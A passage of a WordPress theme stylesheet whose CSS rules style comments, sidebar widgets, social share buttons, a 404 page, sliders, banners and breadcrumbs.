.author-see-more:hover {
  background: rgb(235, 236, 237) none repeat scroll 0 0;
  border: 1px solid rgba(0, 0, 0, 0);
  color: rgb(0, 0, 0);
  font-weight: 300;
}
.author-see-more:hover{

}
.author-links {
    right: 15px;
    top: 15px;
}
.author-links .rotate45 {
    float: left;
    margin: 8px 1px 8px 14px;
    width: 33px;
}
.author-links .rotate45 a {
    color: #ffffff;
    display: block;
    transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
}
.single-mt_house .related-posts {
    margin: 70px 0;
    margin-top: 84px;
}
.related-posts {
    margin: 50px 0 0;
}
.more-link {
    display: block;
    margin-top: 10px;
}
/*Comments list and form*/
/*List*/
.search .page-title {
    color: #000000;
    text-align: center;
}
.comment-list .comment {
    padding-bottom: 15px;
    overflow: hidden;
    padding-top: 15px;
}
.comments_holder {
    background-color: #f7f7f7;
}
#comments .comment_author {
    margin: 0;
}
#comments .children {
    overflow: auto;
    margin: 0;
    padding-left: 30px;
}
.logged-in .form-comment {
    padding: 0;
    width: 100%;
}
.comment .comment-respond {
    margin: 10px 0 !important;
}
.author-bio .avatar.photo {
    float: left;
}
 .avatar.photo{
 	max-width: 50px;
    height: auto;
    border-radius:10px;
    -webkit-border-radius: 10px;
}
.comments-area .single_comment:first-child {
    border-top: 0 none;
    margin-bottom: 0;
    margin-top: 0;
    padding: 0;
}
.single_comment {
    background: #ffffff none repeat scroll 0 0;
    border-radius: 10px;
    border-top: 1px solid rgb(235, 235, 235);
    margin-top: 20px;
    overflow: auto;
    padding-bottom: 15px !important;
    padding-top: 15px !important;
}
.comment-form textarea {
    height: 137px;
}
.comment-form input,
.comment-form textarea {
    border: 1px solid #d1d3d6;
    padding: 10px;
    width: 100%;
}
.comment-form input:focus,
.comment-form textarea:focus {
    border: 1px solid #b5b9bd;
}
.comment-form-author {
    margin-bottom: 30px;
}
.form-submit {
    float: right;
}
.form-submit input {
    color: rgb(255, 255, 255);
    padding: 12px 16px;
}
.form-submit input[type="submit"] {
    border: 0 none;
    font-size: 14px;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
}
/*Next - Previous posts*/
.prev-next-post {
    float: left;
    margin-bottom: 70px;
    margin-top: 30px;
    width: 100%;
}
.prev-next-post .rotate45 {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    border: 1px solid #c1c1c1;
    width: 36px;
}
.prev-post, .next-post {
    padding: 0;
}
.next-post a, .prev-post a {
    display: inline-block;
}
.next-post a i, .prev-post a i {
    color: #000000;
    font-size: 30px;
    transition: all 300ms ease-in-out 0ms;
    -o-transition: all 300ms ease-in-out 0ms;
    -moz-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
    opacity: 0.3;
    padding: 0 10px;
}
.prev-next-post span {
    position: relative;
    bottom: 8px;
    color: #000;
    opacity: .3;
    font-weight: 600;
    -o-transition: all 300ms ease-in-out 0ms;
    -moz-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
}
.prev-next-post a:hover span {
    opacity: 1;
}
.next-post a:hover i, .prev-post a:hover i{
    opacity: 1;
}

/*---------------------------------------------*/
/*--- 11.1. Sidebar/Widgets ---*/
/*---------------------------------------------*/
.single_post_author_details .single_post_social i {
    color: #838d8f;
}
.single_post_author_details {
    border: 1px solid #f3f3f3;
    padding: 30px 15px;
    text-align: center;
}
.single_post_author_details .single_post_author_name {
    margin: 0;
    padding: 20px;
}
.single_post_author_details .single_post_facebook {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #f3f3f3 navy #f3f3f3 #f3f3f3;
    border-image: none;
    border-style: solid none solid solid;
    border-width: 1px medium 1px 1px;
    padding: 0;
}
.single_post_author_details .single_post_facebook a {
    display: block;
    padding: 10px;
}
.single_post_author_details .single_post_tweeter {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: #f3f3f3 navy #f3f3f3 #f3f3f3;
    border-image: none;
    border-style: solid none solid solid;
    border-width: 1px medium 1px 1px;
    padding: 0;
}
.single_post_author_details .single_post_tweeter a {
    display: block;
    padding: 10px;
}
.single_post_author_details .single_post_instagram {
    border: 1px solid #f3f3f3;
    padding: 0px;
}
.single_post_author_details .single_post_instagram a {
    display: block;
    padding: 10px;
}
.single_post_author_details .single_post_author_page a {
    -moz-border-bottom-colors: none;
    -moz-border-left-colors: none;
    -moz-border-right-colors: none;
    -moz-border-top-colors: none;
    border-color: navy #f3f3f3 #f3f3f3;
    border-image: none;
    border-style: none solid solid;
    border-width: medium 1px 1px;
    color: #838d8f;
    display: block;
    padding: 10px;
}
.textwidget a {
  margin-right: 15px;
  font-weight: bold;
}
.widget_address_social_icons .social-links > li {
    display: inline-table;
    height: 30px;
    margin-bottom: 3px;
    width: 30px;
}
.widget_address_social_icons {
    margin-bottom: 30px;
}
.widget_rss li {
    color: #9aa7af;
    list-style: outside none none;
    margin-bottom: 15px;
}
.widget_nav_menu ul {
    padding-left: 5px;
}
.widget_rss ul {
    padding: 0;
}
.widget select {
    max-width: 100%;
    padding: 10px;
}
.widget_archive > select {
    color: #99abb7;
    width: 100%;
}
.widget_categories label,
.widget_archive label {
    display: none;
}
.widget_address_social_icons .social-links{
    margin: 0;
    padding: 0;
}
.widget_address_social_icons .social-links a {
    color: rgb(255, 255, 255) !important;
    display: block;
    height: 40px;
    padding: 10px 12px;
    text-align: center !important;
    width: 40px;
}

/*Calendar widget*/
#wp-calendar {
    width: 100%;
}
.search-form input[type="submit"] {
    background: #5c9ceb none repeat scroll 0 0;
    border: 0 none;
    color: #ffffff;
    padding: 11px 16px;
    transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -webkit-transition: all 300ms ease;
}

.search-form input[type="submit"]:hover {
    background: #252525;
}
.wp-caption-text {
    font-weight: 300;
    opacity: 0.6;
    padding-top: 4px;
    color: #252525;
}
.sidebar-content .widget {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
.sidebar-content .widget-title {
    color: #2f383d;
    font-weight: 400;
    margin-top: 0;
}
.sidebar-content .widget:first-child .widget-title {
    margin-top: 0;
}
.no-results.not-found .page-title:last-child {
    margin-top: 10px;
}
.search-form .screen-reader-text {
    display: none;
}
.widget_search .search-field {
    border: 1px solid #e5ecef;
    font-style: italic;
    font-weight: 400;
    padding: 12px;
}
.widget_toggles .panel-body,
.testimonials_slider .testimonial-content span,
.widget_popular_recent_tabs .post-description{
    font-weight: 300;
}
.widget_pages li,
.widget_categories .cat-item li {
    list-style: outside none none !important;
}
#wp-calendar th,
#wp-calendar td, 
#wp-calendar caption,
.widget_search .search-field,
.widget_toggles .panel-body,
.testimonials_slider .testimonial-content span,
.widget_popular_recent_tabs .post-description,
.textwidget{
    color: #252525;
}
/*Tagcloud widget*/
.tagcloud > a:hover{
  border-color: transparent;
}
.tagcloud > a {
    font-size: 14px !important;
    background: transparent !important;
    color: rgba(255, 255, 255, 0.9);
    display: block;
    float: left;
    border: 1px solid;
    font-weight: 300;
    margin-bottom: 6px;
    margin-right: 5px;
    padding: 6px 12px;
    text-decoration: none;
    transition: all 300ms ease-in-out 0ms;
    -o-transition: all 300ms ease-in-out 0ms;
    -moz-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
}
.left-side .tagcloud > a {
    color: #252525;
    border-color: #252525;
}
.sidebar-content .tagcloud > a {
    background: rgb(51, 51, 51) none repeat scroll 0 0;
    color: rgb(51, 51, 51);
    padding: 5px 10px;
}
.tagcloud > a:hover,
.sidebar-content .tagcloud > a:hover {
    color: #fff;
}
/*Widget: accordion*/
.widget_toggles .panel-heading {
    padding: 0;
}
.widget_toggles .panel-heading a {
    display: block;
    padding: 10px 15px;
}
.widget_toggles .panel-heading a.collapsed::after {
    content: "\f067";
    font-family: 'FontAwesome';
    position: absolute;
    right: 12%;
}
.widget_toggles .panel-heading a::after {
    content: "\f068";
    font-family: 'FontAwesome';
    position: absolute;
    right: 12%;
}
/*Widget: Testimonials slider*/
.testimonials_slider .testimonial-content {
    color: #9aa7af;
}
.testimonial-client-details {
    margin-top: 15px;
}
.testimonials_slider .testimonial-content:after {
    bottom: 28px;
    left: 50px;
    border: solid transparent;
    content: " ";
    height: 0;
    width: 0;
    position: absolute;
    pointer-events: none;
    border-color: rgba(136, 183, 213, 0);
    border-top-color: #f1f1f1;
    border-width: 13px;
    margin-left: -30px;
}
.testimonials_slider .testimonial-content span {
    background: none repeat scroll 0 0 #f1f1f1;
    display: block;
    padding: 15px;
    
}
/*Elements: Popular Recent posts - tabs*/
.widget_popular_recent_tabs .nav-tabs > li > a{
    margin: 0;
    text-align: center;
}
.widget_popular_recent_tabs .nav-tabs > li{
    width: 50%;
}
.widget_popular_recent_tabs .nav-tabs > li.active {
    border-top: 5px solid;
}
.widget_popular_recent_tabs .nav-tabs li.active a {
    background: none repeat scroll 0 0 #ffffff;
    border: 0 none;
}
.widget_popular_recent_tabs .nav-tabs li a {
    background: none repeat scroll 0 0 #ecf0f2;
    border-top: 5px solid #ecf0f2;
    color: #9aa7af;
    outline: medium none;
    border-bottom: 0 none;
}
.widget_popular_recent_tabs .widget_body {
    border-left: 1px solid #e1e4e7;
    border-right: 1px solid #e1e4e7;
    border-bottom: 1px solid #e1e4e7;
}
.widget_popular_recent_tabs .tab-content {
    padding: 15px;
}
.widget_popular_recent_tabs .recent-post,
.widget_popular_recent_tabs .popular-post {
    margin-bottom: 20px;
}
.widget_popular_recent_tabs .recent-post:last-child,
.widget_popular_recent_tabs .popular-post:last-child {
    margin-bottom: 0;
}
.widget_popular_recent_tabs .post-title {
    font-size: 16px;
    margin-top: 5px;
}
.widget_popular_recent_tabs .post-date {
  color: #99abb7;
  margin-bottom: 5px;
  margin-left: 0;
}
.sidebar-content .widget_nav_menu li,
.widget_recent_entries li {
    padding-left: 12px;
    position: relative;
}
.sidebar-content .widget_nav_menu li::before,
.widget_recent_entries li::before {
    content: "???";
    font-family: 'fontawesome';
    left: 0;
    margin-right: 8px;
    position: absolute;
}
.sidebar-content .widget_nav_menu .menu{
    padding: 0;
}
.sidebar-content .widget_nav_menu li{
    margin-bottom: 5px;
}
.sidebar-content .widget_nav_menu li,
.sidebar-content .widget_nav_menu a {
    display: block;
    color: #9aa7af;
    width: 100%;
    text-align: left;
}

/*Widget: Social Share Icons*/
.tooltip-effect-1 .tooltip-content {
  -webkit-transform: translate3d(20px,-10px,0);
  transform: translate3d(20px,-10px,0);
  -webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
  transition: opacity 0.3s, transform 0.3s;
}
.tooltip_share {
  display: inline;
  position: relative;
  z-index: 999;
}
/* Trigger text */
.tooltip-item {
  cursor: pointer;
  display: inline-block;
  font-weight: 700;
}

/* Gap filler */
.tooltip-item::after {
  content: '';
  position: absolute;
  width: 360px;
  height: 20px;
  bottom: 100%;
  left: 50%;
  pointer-events: none;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}
.tooltip_share:hover .tooltip-item::after {
  pointer-events: auto;
}
/* Tooltip */
.tooltip-content {
  position: absolute;
  z-index: 9999;
  width: 120px;
  left: 50%;
  margin: 0;
  bottom: 100%;
  text-align: left;
  font-size: 0.765em;
  line-height: 1.4;
  box-shadow: -5px -5px 15px rgba(48,54,61,0.2);
  background: #2a3035;
  opacity: 0;
  cursor: default;
  pointer-events: none;
}

.tooltip_share:hover .tooltip-content {
  pointer-events: auto;
  opacity: 1;
  -webkit-transform: translate3d(20px, 3px, 0px) rotate3d(0,0,0,0);
  transform: translate3d(20px, 3px, 0px) rotate3d(0,0,0,0);
}


/* Arrow */
.tooltip-content::after {
  content: '';
  top: 100%;
  left: 50%;
  border: solid transparent;
  height: 0;
  width: 0;
  position: absolute;
  pointer-events: none;
  border-color: transparent;
  border-top-color: #6CDFEA;
  border-width: 10px;
  margin-left: -10px;
}

/* Tooltip content*/
.tooltip-text {
    color: rgb(255, 255, 255);
    display: block;
    font-size: 15px;
    padding: 0;
    overflow: hidden;
}
.shortcode_post_content .text_content .post-download-icons .tooltip-content a {
    float: left;
    border-radius: 0;
    width: 33.3333%;
}
.shortcode_post_content .text_content .post-download-icons .tooltip-content a.twitter {
    background: #6CDFEA;
}
.shortcode_post_content .text_content .post-download-icons .tooltip-content a.twitter:hover {
    background: #50d9e6;
}
.shortcode_post_content .text_content .post-download-icons .tooltip-content a.facebook {
    background: #3B5998;
}
.shortcode_post_content .text_content .post-download-icons .tooltip-content a.facebook:hover {
    background: #344f87;
}
.shortcode_post_content .text_content .post-download-icons .tooltip-content a.google-plus {
    background: #E34429;
}
.shortcode_post_content .text_content .post-download-icons .tooltip-content a.google-plus:hover {
    background: #d3361b;
}
ul.share-social-links {
  list-style-type: none;
  padding: 0;
}
.share-social-links li {
  float: left;
  text-align: center;
  border-radius: 4px;
  margin-right: 10px;
  margin-bottom: 10px;
}
.share-social-links li a {
  color: #FFF;
  height: 30px;
  width: 45px;
  display: block;
  font-size: 21px;
  border-radius: 4px;
}
.share-social-links li.facebook a{
    background-color: #3B5998;
}
.share-social-links li.twitter a{
    background-color: #39A9E0;
}
.share-social-links li.linkedin a{
    background-color: #007FB1;
}
.share-social-links li.googleplus a{
    background-color: #D14836;
}
.share-social-links li.digg a{
    background-color: #14589E;
}
.share-social-links li.pinterest a{
    background-color: #CB2027;
}
.share-social-links li.reddit a{
    background-color: #FF4500;
}
.share-social-links li.stumbleupon a{
    background-color: #EB4924;
}
.widget_social_share {
  width: 100%;
  display: inline-block;
  margin: 10px 0;
}

/*Widget: Categories*/
.sidebar-content .widget_nav_menu > ul,
.widget_recent_entries > ul,
.widget_pages > ul,
.widget_meta > ul,
.widget_archive > ul,
.widget_categories > ul {
    list-style: outside none none;
    padding-left: 0;
}
.recentcomments::before,
.widget_recent_entries li::before{
    content: "\f105";
    font-family: fontawesome;
    margin-right: 8px;
}

.recentcomments {
    list-style: outside none none;
    margin-bottom: 5px;
}
.widget_recent_comments > ul{
    padding: 0;
    margin-bottom: 5px;
}
.widget_recent_comments > ul, 
.widget_nav_menu li, 
.widget_nav_menu li a, 
.sidebar-content .widget_nav_menu li, 
.sidebar-content .widget_nav_menu li a,
.widget_recent_entries li, 
.widget_recent_entries li a, 
.widget_pages li, .widget_pages li a, 
.widget_meta li, .widget_meta li a, 
.widget_archive li, .widget_archive li a, 
.widget_categories .cat-item, 
.widget_categories li a,
.recentcomments a {
    color: #252525;
    font-weight: 400;
}
.widget_winterzone_recent_entries_with_thumbnail li {
    list-style: outside none none;
    margin: 0 0 15px;
}
.widget_winterzone_recent_entries_with_thumbnail li a{
    color: #000000;
}
.sidebar-content .widget_nav_menu li{
    position: relative;
}
/*Widget: Tweets*/
.tweet-title .col-md-2 {
  margin: 0;
  padding: 2px 0;
  width: 25px;
  border-radius: 4px;
  -webkit-border-radius: 4px;
}
.tweeter-profile {
    opacity: 0.5;
    padding-left: 10px;
}
.tweet-body {
    margin-top: 5px;
    color: rgba(0, 0, 0, 0.8);
}
.tweet-body a{
    font-style: italic;
}
.tweets .tweet {
    border-bottom: 1px solid rgb(225, 228, 231);
    margin-bottom: 15px;
    padding-bottom: 15px;
}
.tweets .tweet:last-child {
    border: 0 none;
    margin: 0;
}
.tweets-profile-url {
    border-bottom: 1px solid #e1e4e7;
    border-top: 1px solid #e1e4e7;
    padding: 10px 0;
}
/*Recent posts with thumbnails widget*/
.widget_winterzone_recent_entries_with_thumbnail > ul {
    padding: 0;
}
.widget_recent_entries > ul {
    padding: 0;
}
.widget_winterzone_recent_entries_with_thumbnail li:hover .thumbnail-overlay{
    opacity: 1
}
.widget_recent_entries li:hover .thumbnail-overlay{
    opacity: 1
}
.thumbnail-overlay {
    height: 100%;
    left: 0;
    top: 0;
    width: 100%;
    opacity: 0;
    transition: all 300ms ease-in-out 0ms;
    -o-transition: all 300ms ease-in-out 0ms;
    -moz-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
}
.thumbnail-overlay i {
    color: rgb(255, 255, 255);
    font-size: 17px;
    left: 38%;
    top: 38%;
}
.widget_winterzone_recent_entries_with_thumbnail a {
    color: rgba(255, 255, 255, 1);
    text-decoration: none;
    display: block;
    transition: all 300ms ease-in-out 0ms;
    -o-transition: all 300ms ease-in-out 0ms;
    -moz-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
}
.widget_recent_entries a {
    color: rgba(255, 255, 255, 1);
    text-decoration: none;
    display: block;
    transition: all 300ms ease-in-out 0ms;
    -o-transition: all 300ms ease-in-out 0ms;
    -moz-transition: all 300ms ease-in-out 0ms;
    -webkit-transition: all 300ms ease-in-out 0ms;
    -ms-transition: all 300ms ease-in-out 0ms;
}
.widget_winterzone_recent_entries_with_thumbnail .post-date {
    color: rgb(109, 122, 131);
    font-size: 13px;
    font-weight: 300;
    margin: 0;
}
.widget_recent_entries .post-date {
    color: #6d7a83;
    margin: 0;
}
.widget_winterzone_recent_entries_with_thumbnail .post-thumbnail {
    padding: 0;
    overflow: hidden;
}
.widget_recent_entries .post-thumbnail {
    padding: 0;
    overflow: hidden;
}
.related-posts.sticky-posts .rotate45_back {
    padding: 0;
    width: 56px;
}
.related-posts.sticky-posts .rotate45_back1 {
    padding: 0;
    width: 56px;
}
.slider_navigation{
    position: absolute;
    width: 100%;
    bottom: calc(40%);
    z-index: 1;
}
.slider_navigation .btn {
    background: none repeat scroll 0 0 #2f383d;
    border: 0 none;
    transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    color: #ffffff;
}
.slider_navigation .btn:hover{
    opacity: 0.85;
}
.hephaistos .tp-bullet:hover, 
.hephaistos .tp-bullet.selected {
    background: rgb(255, 255, 255) none repeat scroll 0 0;
    border: 0 none;
    padding: 3px;
}
.hephaistos .tp-bullet {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    border: 2px solid rgb(255, 255, 255);
    padding: 1px;
}



/*Flickr widget*/
.flickr_badge_image {
    float: left;
    margin-bottom: 5px;
    margin-right: 5px;
    overflow: hidden;
    border-radius: 4px;
    position: relative;
}
.flickr_badge_image:hover .thumbnail-overlay {
    opacity: 1;
}
.flickr_badge_image a {
    display: block;
    position: relative;
}
.flickr_badge_image a::before {
    color: rgb(255, 255, 255);
    content: "???";
    cursor: pointer;
    font-family: "FontAwesome";
    font-size: 18px;
    left: 39%;
    opacity: 0;
    position: absolute;
    top: 37%;
    transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    z-index: 2;
}
.flickr_badge_image a::after {
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    opacity: 0;
    transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -webkit-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
}
.flickr_badge_image a:hover::before,
.flickr_badge_image a:hover::after{
    opacity: 1;
}
/*Widgets general rules*/
.left_sidebar h1.widget-title,
.left_sidebar h3.widget-title,
.left_sidebar .widget-title,
.right_sidebar h1.widget-title,
.right_sidebar h3.widget-title,
.right_sidebar .widget-title {
    color: #000000;
    padding-bottom: 5px;
}
h1.widget-title,
h3.widget-title,
.widget-title {
    color: #ffffff;
}

/*Section: Posts*/
.latest-posts h3, .latest-tweets h3 {
    color: #ffffff;
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 15px;
    padding: 12px;
    text-align: left;
    text-transform: uppercase;
}
.latest-posts h3 .fa, .latest-tweets h3 .fa{
    margin-right: 8px;
}
.latest-posts .post-date {
    text-align: center;
}
.latest-posts .post-date-month {
    color: #ffffff;
    font-weight: bold;
    padding: 5px;
    text-transform: uppercase;
}
.latest-posts .post-date-day {
    color: #ffffff;
    font-size: 30px;
    font-weight: bold;
    padding: 5px;
    text-transform: uppercase;
}
.latest-posts .single-post {
    border-bottom: 1px solid #dadee1;
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 20px;
}
.latest-posts .single-post:last-child {
    border-bottom: 0 none;
    margin-bottom: 0;
    padding-bottom: 0;
}
.latest-posts .post-details {
    margin-top: 10px;
    opacity: 0.6;
    font-size: 12px;
}
.latest-posts .post-details,
.latest-posts .post-name {
    padding: 0 15px;
}
.latest-posts .post-name a {
    color: #000;
}
.rotate45 {
    color: rgb(255, 255, 255);
    height: auto;
    margin-top: 15px;
    padding: 7px 5px;
    text-align: center;
    width: auto;
}
.single-tweet {
    border-bottom: 1px solid rgb(218, 222, 225);
    margin-bottom: 20px;
    overflow: hidden;
    padding-bottom: 20px;
    padding-top: 0;
}
.single-tweet:last-child {
    border-bottom: 0 none;
}
.tweet-content {
    color: rgba(0, 0, 0, 0.7);
    padding-bottom: 5px;
}
.tweet-date {
    opacity: 0.3;
}
/*---------------------------------------------*/
/*--- 13. 404 Not found page ---*/
/*---------------------------------------------*/
.error404 header {
    background-color: transparent !important;
}
.error404 h2 {
    color: #000000;
    font-weight: bold;
}
.error404 .page-title {
    color: #000000;
}
.error404 .page-content > img {
    display: block;
    margin: 0 auto;
}
.error404 .error-404 {
    color: #9aa7af;
}
.error404 .blog-posts {
    overflow: hidden;
}
.error404 .img-404 {
    margin-bottom: 0;
    margin-top: 0;
}
.title-big-top-404 {
    color: #000000;
    font-size: 40px;
}
.error-return-home.text-center > a {
    border: 3px solid;
    display: inline-table;
    font-size: 17px;
    margin-top: 10px;
    padding: 10px 20px;
}
.error404 .modeltheme-breadcrumbs {
    display: none;
}
.error-return-home.text-center > a:hover{
  color: white;
}

/*---------------------------------------------*/
/*--- 14. Clients slider ---*/
/*---------------------------------------------*/
.vc_col-md-9.main-content .clients-container img {
    width: 85%;
}
.clients-container .item > img {
    display: block;
    margin: 0 auto;
    width: 70%;
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 3.5+ */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
}
.clients-container .item > img:hover {
    -webkit-filter: grayscale(0%);
    filter: grayscale(0%);
    transition: all 100ms ease-in-out 0s;
    -o-transition: all 100ms ease-in-out 0s;
    -moz-transition: all 100ms ease-in-out 0s;
    -webkit-transition: all 100ms ease-in-out 0s;
    -ms-transition: all 100ms ease-in-out 0s;
}







/*REV SLIDER*/
.wpb_accordion_content .post-comment {
    color: #9aa7af;
}
.navigation.posts-navigation {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    float: left;
    width: 100%;
}
.edit-link .vc_inline-link::before {
    color: #000000;
    content: "/ ";
}
#primary .main-content ul.modeltheme-slider li.single-slide.selected {
    position: relative;
}
#primary .main-content ul.modeltheme-slider li.single-slide:before{
    display: none;
}
#primary .main-content ul.modeltheme-slider li.single-slide {
    position: absolute;
}
.page .modeltheme-slider-wrapper .modeltheme-slider li:before {
    display: none;
}
.page .modeltheme-item-info .desc {
    opacity: 0.6;
}
.modeltheme-slider-wrapper .modeltheme-slider li {
    margin: 0 !important;
}
.masonry_banner.masonry-brick {
    width: 45%;
}
.masonry_banners img {
    height: auto;
    width: 100%;
}
.masonry_banners.banners_column {
    overflow: hidden;
}
.banners_column > .vc_col-md-6 {
    padding: 0;
}
.masonry_banner {
    margin: 2.5px;
    margin-bottom: 5px;
}
.sale_banner .sale_banner_holder::before,
.sale_banner .sale_banner_holder::after {
    position: absolute;
    top: 20px;
    right: 20px;
    bottom: 20px;
    left: 20px;
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
}
.sale_banner .sale_banner_holder::before {
    border-top: 1px solid #fff;
    border-bottom: 1px solid #fff;
    -webkit-transform: scale(0,1);
    transform: scale(0,1);
}

.sale_banner .sale_banner_holder::after {
    border-right: 1px solid #fff;
    border-left: 1px solid #fff;
    -webkit-transform: scale(1,0);
    transform: scale(1,0);
}
.sale_banner:hover .sale_banner_holder:before,
.sale_banner:hover .sale_banner_holder:after{
    opacity: 1;
    transform: scale(1);
    -webkit-transform: scale(1);
}
.sale_banner_holder {
    border: 1px solid rgba(0, 0, 0, 0);
    display: block;
    height: 100%;
    padding: 20px;
    position: absolute;
    transition: all 250ms ease-in-out;
    -webkit-transition: all 250ms ease-in-out;
    text-align: center;
    top: 0;
    width: 100%;
}
.sale_banner_holder{
    border: 0 none;
}
.sale_banner_holder a {
    border: 1px solid rgba(255, 255, 255, 0.8);
    color: rgb(255, 255, 255);
    padding: 10px 15px;
    text-transform: uppercase;
}
.banner_holder {
    position: absolute;
    top: 65%;
    width: 93%;
    z-index: 1;
}
.categories .category {
    display: inline-table;
    margin-right: 30px;
}
.categories .category:last-child {
    margin-right: 0;
}
.categories_shortcode {
    display: block;
    width: 90%;
    margin: 0 auto;
}
.categories_shortcode .owl-controls {
    height: 0;
    margin: 0;
    position: absolute;
    text-align: left;
    top: 30%;
    width: 100%;
}
.categories_shortcode .owl-controls .owl-buttons {
    height: 0;
}
.categories_shortcode h5 {
    font-size: 16px;
    margin: 5px 0 0;
    text-align: center;
    text-transform: uppercase;
}
.categories_shortcode .owl-controls .owl-buttons .owl-next {
    position: absolute;
    right: 0;
}
.categories_shortcode .owl-controls .owl-buttons i {
    background-color: #94a1a9;
    border-radius: 50%;
    height: 25px;
    padding: 7px;
    width: 25px;
}
.categories_shortcode .owl-controls .owl-buttons div {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    margin: 0;
    padding: 0;
}
.categories_shortcode a {
    cursor: pointer;
}
.categories_shortcode .category{
    filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); /* Firefox 3.5+ */
    filter: gray; /* IE6-9 */
    -webkit-filter: grayscale(100%); /* Chrome 19+ & Safari 6+ */
    width: 100%;
}
.categories_shortcode .category img {
    display: block;
    margin: 0 auto;
    text-align: center;
    opacity: 0.5;
}
.categories_shortcode .category.active,
.categories_shortcode .category:hover{
    filter: none;
    -webkit-filter: grayscale(0%);
}
.wpb_button.btn-filled:before,
.wpb_button.btn-filled:after{
    display: none;
}
.wpb_button.btn-filled.btn-filled-gray:hover,
.wpb_button.btn-filled.btn-filled-gray{
    background: #7f8c8d;
    color: #fff !important;
}
.wpb_button.btn-filled {
    padding: 15px 20px !important;
    font-size: 17px !important;
}
.wpb_button.btn-filled:hover,
.wpb_button.btn-filled{
    background: white;
}
.form-control,
.wpb_button,
.owl-theme .owl-controls .owl-buttons div,
#modeltheme-main-head,
#contact_form .button[type="submit"],
#contact-us .form-control,
.search-field,
.btn-lg, 
.btn-group-lg>.btn,
.btn,
pre,
.slider_navigation .btn,
.widget_popular_recent_tabs .nav-tabs li a,
.thumbnail,
.widget_toggles .panel-group .panel,
.panel,
.panel-heading{
    border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
}
::i-block-chrome, .widget_search .search-field{
    border-radius: 2px !important;
    -webkit-border-radius: 2px !important;
}
iframe,
embed,
figure {
    max-width: 100%;
}
pre {
    background-color: #f9f9f9;
    border: 1px solid #e6e6e6;
}

li:hover .hover-components .component a{
    background: transparent !important;
}
.parallax-head h1 {
    color: #ffffff;
    font-size: 70px;
    font-weight: bold;
}
.parallax-head h3, .parallax-head h1 {
    color: #ffffff;
    font-size: 70px;
    font-weight: bold;
}


/* CUSTOM CSS for MEGA MENU PLUGIN */
.mega_dropdown li a::before,
.mega_dropdown li a::after {
    content: "";
    display: none;
}
.mega_dropdown .mega_dropdown{
    padding-bottom: 15px !important;
}



/*IS MOBILE*/
.is-mobile .masonry_banner a::before, 
.is-mobile .masonry_banner a::after,
.is-mobile .sale_banner .sale_banner_holder::before, 
.is-mobile .sale_banner .sale_banner_holder::after{
    display: none;
}


.article-header {
    margin-bottom: 30px;
}
.breadcrumb {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
    color: #cccccc;
    margin: 0;
    padding-right: 0px;
}

.header-title-breadcrumb .post-category-date {
    margin-bottom: 15px;
    font-weight: 300;
}
.header-title-breadcrumb-overlay {
    background: #ffffff;
    border-bottom: 1px solid #e4e4eb;
    box-sizing: border-box;
    padding: 30px 0;
    width: 100%;
	
}
.header-title-breadcrumb-overlay h1 span{
    font-size: 20px;
}
.header-title-breadcrumb-overlay h1 {
    align-self: center;
    color: #454646;
    font-size: 20px;
    font-weight: bold;
    line-height: 100%;
